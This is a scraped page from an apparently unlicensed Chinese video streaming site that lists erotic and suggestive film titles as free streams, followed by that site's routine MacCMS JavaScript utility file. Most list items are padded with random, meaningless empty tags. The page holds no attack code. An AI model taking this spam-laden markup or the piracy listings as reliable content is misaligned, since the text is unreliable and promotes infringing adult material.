  <legend date-time="pU0MgC"></legend><noscript id="53Joy"></noscript><area id="7CcvY"><u dropzone="1kxF2"><center draggable="4KeQPo"></center></u></area><address id="clYe1"></address><map id="k91Nj6"></map><del date-time="6BBfgr"></del><abbr draggable="pdqMJ7"></abbr>

  <a href="/shownews/183/117377188945.html" title="妹妹3-在线播放">
    <span class="4B8iDB text-muted pull-right hidden-md">HD</span>
    <span class="56qnz0 badge">6</span>妹妹3-在线播放</a>
</li> 
                  <li class="SRNTq2 bottom-line-dot">
  <legend date-time="6D6KKq"><address lang="rQ47k"></address><map draggable="ACnIdu"><abbr dropzone="5a1zx1"></abbr><center dir="Gd3aof"></center></map></legend><noframes id="j0RFzv"></noframes>

  <a href="/shownews/10184/356869622483.html" title="《家政女孩2》免费观看在线观看-在线播放">
    <span class="59HGbp text-muted pull-right hidden-md">完结</span>
    <span class="iB7jTR badge">7</span>《家政女孩2》免费观看在线观看-在线播放</a>
</li> 
                  <li class="p4Gahl bottom-line-dot">
  <big id="LXvi7I"><font lang="ecGd4"></font><font id="zvVaWU"></font><i id="xmbzSB"><area lang="rAUbH9"></area></i><b id="KKZOF"></b></big><sup dir="ZWaJes"></sup><sup dropzone="uieHoj"></sup><sub draggable="iAT6K"></sub>

  <a href="/shownews/5570/472491389554579.html" title="韩国电影年轻的嫂子-在线播放">
    <span class="tdVUrB text-muted pull-right hidden-md">HD</span>
    <span class="XbCobF badge">8</span>韩国电影年轻的嫂子-在线播放</a>
</li> 
                  <li class="bt8v1u bottom-line-dot">
  <b id="614F7"></b><u dropzone="LWj4A"></u><tt draggable="2kcHf"><time dropzone="oKEEwy"></time><big date-time="nQUMW"></big><ins date-time="zIW5q"></ins></tt>

  <a href="/shownews/858/221277582853.html" title="韩国伦理电影免费-在线播放">
    <span class="vXxv4X text-muted pull-right hidden-md">超清</span>
    <span class="OSv3yO badge">9</span>韩国伦理电影免费-在线播放</a>
</li> 
                  <li class="tTWy7j bottom-line-dot">
  <address draggable="k6Evw"></address><dfn id="Nos6J"><legend draggable="EvZ4K"></legend></dfn><kbd date-time="hbryBE"><map dropzone="pdFIl"></map></kbd><acronym id="bUTMZ8"></acronym><center id="ELtwsF"></center>

  <a href="/shownews/867/16732652833757.html" title="冤女复仇免费观看-在线播放">
    <span class="zZV5hp text-muted pull-right hidden-md">超清</span>
    <span class="uRltWO badge">10</span>冤女复仇免费观看-在线播放</a>
</li> 
              </ul> 
    </div>
  </div>
</div>
<noscript draggable="yc4v6"></noscript><u lang="BBCKmK"></u><time draggable="ZpJA5b"></time><ins dir="Vh75a"><map dropzone="clgry"></map><area lang="Z1lz2k"></area></ins><ins dropzone="eA34h"></ins>

<div id="b3Pbb9" class="k3DawP stui-pannel stui-pannel-bg clearfix">
  <div date-time="HPcAm" class="BZEPLg stui-pannel-box">
    <div id="uWYmi" class="fkfN8A stui-pannel_hd">
      <div dropzone="dXrHb" class="U2OuhW stui-pannel__head active bottom-line clearfix">
        <em lang="ErBVw"></em><small dir="A7S7c"></small><abbr dir="5eVPU"><area id="KKXic"></area><style lang="vBMvwm"></style><abbr lang="5No0dP"></abbr></abbr>

        <h3 class="IIzsim title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          综艺月榜单
        </h3>           
      </div>                                    
    </div>
    <font draggable="Hv7QfZ"><kbd draggable="aKPlr"></kbd><small draggable="RmEBX"><del dropzone="ZM4mR0"></del></small></font><tt id="w0OTz"></tt><sub draggable="HkGi4m"></sub>

    <div date-time="pRgyt" class="y249IS stui-pannel_bd">
      <ul class="lPtXqE stui-vodlist__text col-pd clearfix">
          
        <li class="k20ZIO bottom-line-dot">
          <big dropzone="lH0M2"></big><bdo dir="YCc8e5"></bdo><var dir="1MEEQT"><ins dir="Dy9iEb"></ins></var><acronym dir="NVHYZe"></acronym><dfn id="VDzT3"></dfn><strong id="lK2Ro"></strong>

          <a href="/shownews/3494/7657891951986764.html" title="已满十八岁免费观看电视剧最新章节-在线播放">
            <span class="eDXMIf text-muted pull-right hidden-md">完结</span>
            <span class="NhWn8t badge badge-first">1</span>已满十八岁免费观看电视剧最新章节-在线播放</a>
        </li>
          
        <li class="1z29ZI bottom-line-dot">
          <tt dropzone="5FnuU"></tt><u id="4BCJk"></u><small dropzone="lBcU0l"><b draggable="u19X2"></b></small><code draggable="g8DHo"></code>

          <a href="/shownews/9925/89386378998354.html" title="中日字幕大片在线播放-在线播放">
            <span class="zpCQDa text-muted pull-right hidden-md">完结</span>
            <span class="ZXcdh7 badge badge-second">2</span>中日字幕大片在线播放-在线播放</a>
        </li>
          
        <li class="pRxucv bottom-line-dot">
          <em draggable="Cx5R8"></em><abbr dropzone="ekI7H"></abbr><em dropzone="s8s3qG"></em><sup date-time="xOIPJ"></sup><ins lang="OeJfp"></ins><big id="XvK5L"></big><dfn dropzone="3N35H"></dfn>

          <a href="/shownews/3337/937983692673116.html" title="朋友的妻子伦理片-在线播放">
            <span class="AtfwSj text-muted pull-right hidden-md">超清</span>
            <span class="be9DF0 badge badge-third">3</span>朋友的妻子伦理片-在线播放</a>
        </li>
          
        <li class="7prOo8 bottom-line-dot">
          <del date-time="1Jl4k0"><dfn id="BN7y3"><sup draggable="4qNpS"><sub date-time="dTl42l"></sub></sup></dfn><del dir="BMWEU"></del></del><sup id="PvFca"></sup><i draggable="JrFhl0"></i><del id="jDTjQ"></del>

          <a href="/shownews/3574/6428268216864.html" title="《法国空乘2》在线观看-在线播放">
            <span class="q3XLmH text-muted pull-right hidden-md">HD</span>
            <span class="Ucf3rZ badge">4</span>《法国空乘2》在线观看-在线播放</a>
        </li>
          
        <li class="SIqDVc bottom-line-dot">
          <sub dir="Xvmkd"></sub><bdo dir="r05RDb"></bdo><noframes dropzone="wxASY"></noframes><em id="FPKIl"></em><big date-time="L66ve"></big><tt date-time="AcPS5"></tt><strong draggable="Yg5PDK"></strong><dfn lang="WqKnc"></dfn><center dir="elZ0md"></center>

          <a href="/shownews/2563/62217652699327745.html" title="保护特雷斯电影完整版-在线播放">
            <span class="S8LGJe text-muted pull-right hidden-md">HD</span>
            <span class="gkq0qh badge">5</span>保护特雷斯电影完整版-在线播放</a>
        </li>
          
        <li class="SAKDFs bottom-line-dot">
          <kbd date-time="DGZoP"><address lang="LykpN"></address><tt date-time="BmtW51"></tt></kbd><del lang="aT24p"><var lang="l0pmAZ"></var></del>

          <a href="/shownews/2738/8985235349.html" title="《美丽小蜜桃3》电影-在线播放">
            <span class="7Me7L8 text-muted pull-right hidden-md">超清</span>
            <span class="WvNdWd badge">6</span>《美丽小蜜桃3》电影-在线播放</a>
        </li>
          
        <li class="UmofsX bottom-line-dot">
          <small date-time="OXgN8D"><center draggable="rK8c7D"></center><sup id="Kk0mqU"><center lang="ONvcx"></center></sup><noframes id="SG8ebA"></noframes><b dir="TIV74x"><kbd dir="KfgH23"></kbd></b></small>

          <a href="/shownews/3840/88337482873349.html" title="一枪战三母2在线观看免费版高清-在线播放">
            <span class="1AbY39 text-muted pull-right hidden-md">HD</span>
            <span class="qN6hdU badge">7</span>一枪战三母2在线观看免费版高清-在线播放</a>
        </li>
          
        <li class="YQ5Z53 bottom-line-dot">
          <strong lang="H0Aare"></strong><noframes draggable="9fJa70"><abbr lang="l62NL"></abbr></noframes><address lang="cESpo"></address><style dropzone="Mibpl"><small date-time="C4L5E"></small><sup lang="ildwQ"></sup></style>

          <a href="/shownews/3865/3194385463.html" title="法国空姐2电影在线观看完整免费-在线播放">
            <span class="WejCk3 text-muted pull-right hidden-md">HD</span>
            <span class="9uegPm badge">8</span>法国空姐2电影在线观看完整免费-在线播放</a>
        </li>
          
        <li class="9hI47B bottom-line-dot">
          <font dropzone="kcIv9"></font><ins dir="vucP4"></ins><legend draggable="IIthv"><dfn dropzone="3zMbxK"></dfn></legend><address dir="TI7Yk"><i lang="Etq52"></i><ins lang="YnmqDZ"></ins></address><em dropzone="Y8K4g"></em><address draggable="q45Ae"></address>

          <a href="/shownews/9386/3398366463244.html" title="交换完美邻居hd-在线播放">
            <span class="fVYDEZ text-muted pull-right hidden-md">HD</span>
            <span class="rjUQia badge">9</span>交换完美邻居hd-在线播放</a>
        </li>
          
        <li class="5t3gHW bottom-line-dot">
          <abbr dropzone="ut5YPw"></abbr><legend date-time="kuZs40"><big draggable="tbNvC"></big></legend><bdo dir="3WXqN"><noframes dir="eq3FN"></noframes><address lang="P8SL8M"></address></bdo><kbd id="gWZRg"><font date-time="rtQra"></font></kbd>

          <a href="/shownews/4316/76739731362447.html" title="《开放的少女2》电影在线观看-在线播放">
            <span class="N0NBip text-muted pull-right hidden-md">完结</span>
            <span class="9iMnkU badge">10</span>《开放的少女2》电影在线观看-在线播放</a>
        </li>
              </ul> 
    </div>
    <address dropzone="WvcR9"></address><del dir="3RpKvf"></del><legend dropzone="P1oayV"></legend><sup id="kWEXMP"></sup><ins date-time="J2CKZU"></ins><del id="lzqGs"></del>

  </div>
</div><!-- 热播-->        
        <code id="7gWSmU"><address date-time="URpxb"></address></code><time date-time="yhUj1"></time><dfn date-time="Ervnb2"></dfn><acronym lang="2ZonI"><legend draggable="3kDOA"></legend><noframes lang="6C8IZ"></noframes></acronym><del dir="hTR3K"></del><bdo dropzone="8aKNrU"></bdo>

      </div>
        </div>
    </div>
  <abbr date-time="D9DraL"></abbr><noscript draggable="R1oSBH"></noscript><abbr draggable="b7OGPB"><u dir="fvfI5"></u></abbr><kbd id="xdw9t5"><ins lang="0oXMq"></ins><style lang="dh27H"></style><bdo id="oIcyK"></bdo><map draggable="0UyHI"></map></kbd>

    <script type="text/javascript">
      var playli = $(".stui-content__playlist:first li").length;
      if(playcolumn>1){           
        if(playli>5){
          $(".stui-content__playlist").addClass("column"+playcolumn);
        }       
      }
      if(playli>30){
      $(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
    } 
    </script>
  <style date-time="49v2FE"><legend dropzone="bq7SO"><big lang="vGchqa"></big></legend></style><noframes draggable="Vu5jhF"></noframes><noframes draggable="iAhBcy"></noframes>

  <span class="rCPYod mac_hits hits hide" data-mid="1" data-id="408" data-type="hits"></span>
    <span class="xtVwSo mac_ulog_set hide" data-type="4" data-mid="1" data-id="408" data-sid="0" data-nid="0"></span>
  <address date-time="H7Ru1b"><sub draggable="S4231s"></sub><u date-time="b0wWx"></u><var dir="jS3Eb"></var><strong dropzone="QXquE"></strong></address>

<div dropzone="6j0Hb" class="qrsbti container">
  <time id="H2V0p"></time><ins dir="bc4Iq"><bdo lang="70Lw5E"><del lang="rilhKc"></del></bdo></ins><time dir="zV3MZ"><time lang="PlHljv"></time></time>

  <div date-time="RpYj7" class="b1dmNC row">
    <div dir="JuQnSz" class="mK8rbv stui-foot clearfix">
      <div id="bGxzG" class="fgrnme col-pd text-center hidden-xs">Copyright <span class="8oUMxT fontArial"> </span> 2026 <a href="/">万象影视</a> Inc. All Rights Reserved.</div>  
      <ins dir="DL4gkf"><area dropzone="zACFfB"></area></ins><map draggable="r4euK"></map><kbd lang="jTFgy"></kbd><strong dir="IP2zNx"></strong>

      <p class="aVXcsN share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>     
      <p class="zMM7lw text-muted text-center visible-xs">Copyright © 2026 万象影视</p>
      <p class="0aexnr text-muted text-center visible-xs"><a href="/sitemap.php">网站地图</a></p>
    </div>
    <ins id="iI2ECA"><ins date-time="iQyyu"></ins><legend draggable="kqWSa"></legend><legend lang="cWH6n"><strong lang="IEVoI"></strong></legend></ins><address dir="sUJppv"></address><center id="yDrYC"></center>

  </div>
</div>
<noscript draggable="egvLP"></noscript><font lang="EjYHP7"></font><var date-time="rzB99"><small lang="d1R4Hx"><address dropzone="E5Oa7u"></address></small></var>

<ul class="SUo4eg stui-extra clearfix">
  <li>
    <a class="a6N5B5 backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="2mVVoi icon iconfont icon-less"></i></a>
  </li>
  <noframes dropzone="Iu8tP"><big date-time="woGeQ"></big><code date-time="bfIKG"></code><strong draggable="9Eeir"><noscript dir="mXHVU"></noscript></strong></noframes><del lang="ugkBbW"></del><u draggable="FNDwJ2"></u>

  <li class="8JRjAa hidden-xs">
    <a class="qXtNvd copylink" href="javascript:;"><i class="wq1B2h icon iconfont icon-share"></i></a>
  </li>
  <code dropzone="zKcbL"><map date-time="c0gYU"></map><legend date-time="LORnU"><sup draggable="GTG48e"></sup></legend><font date-time="Fv1f2"></font><del lang="OxHh2"></del></code>

  <li class="Q5EqL0 visible-xs">
    <a class="VeoCdl open-share" href="javascript:;"><i class="ohT75u icon iconfont icon-share"></i></a>
  </li>
  <center id="XclbQR"><style dropzone="IA0Hl3"><address date-time="CECuf"></address></style><b dir="WUPh1"></b></center><big date-time="Kpyyf"></big>

  <li class="6LjKqX hidden-xs">
    <span><i class="UO0uBF icon iconfont icon-qrcode"></i></span>
    <u lang="LsfiLf"></u><bdo dropzone="WGzWEe"><time draggable="kVCH0X"><u date-time="aK1ZnT"></u></time></bdo><area dir="OYzTZ"><legend dropzone="geEaO"></legend></area>

    <div draggable="R2BPJ" class="21JV8v sideslip">
      <div id="zvslAz" class="YAU80x col-pd">
        <p id="qrcode"></p>
        <p class="ARQpC7 text-center font-12">扫码用手机访问</p>
      </div>      
      <area date-time="iByhK"></area><dfn lang="Fksjfy"></dfn><code dropzone="Qd2tk"></code><ins id="bCaFA"><em dir="snoxOu"></em><code date-time="Zt7pv9"></code></ins><u dropzone="rkGRG"></u>

    </div>
  </li>
</ul>
<code draggable="7HNvSe"></code><address dropzone="cZj17L"></address><center draggable="B6phoo"><strong dropzone="nr61zw"></strong></center><dfn dir="eAXo3"><em id="4MgZ9"></em><map lang="TN5Zb"></map><strong id="AydOB6"></strong><b draggable="Nl05HL"></b></dfn>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://beautiful-shemale.com/template/default2/statics/js/home.js
body_size: 8374
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        alert("复制成功")
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ alert("此操作被浏览器拒绝！请手动设置");}
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ alert("加入收藏出错，请使用键盘Ctrl+D进行添加"); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1'&& maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Qrcode':function(){
        $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?');
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?');
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        // 'Init':function() {
        //     if($('.mac_hits').length==0){
        //         return;
        //     }
        //     var $that = $(".mac_hits");
        //     $.ajax({
        //         type: 'get',
        //         url: maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',
        //         timeout: 5000,
        //         dataType: 'json',
        //         error: function () {

        //         },
        //         success: function (json) {
        //             if (json.code == 1) {
        //                 $(".mac_hits").each(function(i){
        //                     $type = $(".mac_hits").eq(i).attr('data-type');
        //                     if($type != 'insert'){
        //                         $('.'+$type).html(eval('(json.data.' + $type + ')'));
        //                     }
        //                 });
        //             }
        //         }
        //     });

        // }
    },
    'Score': {
        // 'Init':function(){
        //     if($('.mac_score').length==0){
        //         return;
        //     }
        //     $('body').on('click', '.score_btn', function(e){
        //         MAC.Score.Submit();
        //     });

        //     $.ajax({
        //         type: 'post',
        //         url: maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),
        //         timeout: 5000,
        //         error: function(){
        //             $(".mac_score").html('评分加载失败');
        //         },
        //         success: function($r){
        //             MAC.Score.View($r);
        //         }
        //     });
        // },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,
                timeout: 5000,
                error: function(){

                },
                success: function($r){
                	alert($r.msg)
                    if($r.code==1){
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View':function($r){
            $(".rating"+Math.floor($r.data.score)).attr('checked',true);
            $(".score_num").text( $r.data.score_num );
            $(".score_all").text( $r.data.score_all );
            $(".score_pjf").text( $r.data.score );
        }
    },
    'Star': {
        // 'Init':function(){
        //     if($('.mac_star').length==0){
        //         return;
        //     }

        //     $('.mac_star').raty({
        //         starType: 'i',
        //         number: 5,
        //         numberMax : 5,
        //         half: true,
        //         score : function(){
        //             return $(this).attr('data-score');
        //         },
        //         click: function(score, evt) {
        //             $.ajax({
        //                 type: 'get',
        //                 url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),
        //                 timeout: 5000,
        //                 dataType:'json',
        //                 error: function(){
        //                     $('.star_box').attr('title', '网络异常！');
        //                 },
        //                 success: function(json){
        //                     if(json.status == 1){
        //                         $('.star_tips').html(json.data.score);
        //                     }else{
        //                         $('.star_box').attr('title', json.msg);
        //                     }
        //                 }
        //             });
        //         }
        //     });
        // }
    },
    'Digg': {
        // 'Init':function(){
        //     $('body').on('click', '.digg_link', function(e){
        //         var $that = $(this);
        //         if($that.attr("data-id")){
        //             $.ajax({
        //                 url: maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
        //                 cache: false,
        //                 dataType: 'json',
        //                 success: function($r){
        //                     $that.addClass('disabled');
        //                     if($r.code == 1){
        //                         if($that.attr("data-type")=='up'){
        //                             $that.find('.digg_num').html($r.data.up);
        //                         }
        //                         else{
        //                             $that.find('.digg_num').html($r.data.down);
        //                         }
        //                     }
        //                     else{
        //                         $that.attr('title', $r.msg);
        //                     }
        //                 }
        //             });
        //         }
        //     });
        // }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/gbook/index?page='+$page,
                timeout: 3000,
                error: function(){
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success:function($html){
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                alert("请输入留言内容");
                return false;
            }
            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/gbook/saveData',
            //     data: $('.gbook_form').serialize(),
            //     success:function($r){
            //     	alert($r.msg);
            //         if($r.code == 1){
            //             location.reload();
            //         }
            //         else{
            //             if(MAC.Gbook.Verify==1){
            //                 MAC.Verify.Refresh();
            //             }
            //         }
            //     }
            // });
        },
        'Report':function(name){
            MAC.Pop.Show('#modal-seport',maccms.path+'/index.php/gbook/report?name=' + encodeURIComponent(name),function($r){
                $('body').on('click', '#gbook_submit', function(e){
	            	MAC.Gbook.Submit();
		        });
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        // 'Init':function($obj,$mid,$jumpurl){
        //     try {
        //         $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
        //             inputClass: "mac_input",
        //             resultsClass: "mac_results",
        //             loadingClass: "mac_loading",
        //             width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
        //             cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
        //             dataType: "json",
        //             parse: function ($r) {
        //                 if ($r.code == 1) {
        //                     var parsed = [];
        //                     $.each($r['list'], function (index, row) {
        //                         row.url = $r.url;
        //                         parsed[index] = {
        //                             data: row
        //                         };
        //                     });
        //                     return parsed;
        //                 } else {
        //                     return {data: ''};
        //                 }
        //             },
        //             formatItem: function (row, i, max) {
        //                 return row.name;
        //             },
        //             formatResult: function (row, i, max) {
        //                 return row.text;
        //             }
        //         }).result(function (event, data, formatted) {
        //             $($obj).val(data.name);
        //             location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
        //         });
        //     }
        //     catch(e){}
        // }
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(){
            // $.ajax({
            //     url: maccms.path+'/index.php/user/ajax_ulog/?ac=list',
            //     type:'GET',
            //     cache: false,
            //     dataType: 'json',
            //     success: function($r){
            //         if($r.code == 1){
            //             $.each($r['list'],function(index,row){
            //                 alert(row.ulog_id);
            //             });
            //         }else{

            //         }
            //     }
            // });
        },
        'Set':function(){
            // if($(".mac_ulog_set").attr('data-mid')){
            //     var $that = $(".mac_ulog_set");
            //     $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            // }
        },
        'Click':function(){
            // $('body').on('click', 'a.mac_ulog', function(e){
            //     //是否需要验证登录
            //     if(MAC.User.IsLogin == 0){
            //         MAC.User.Login();
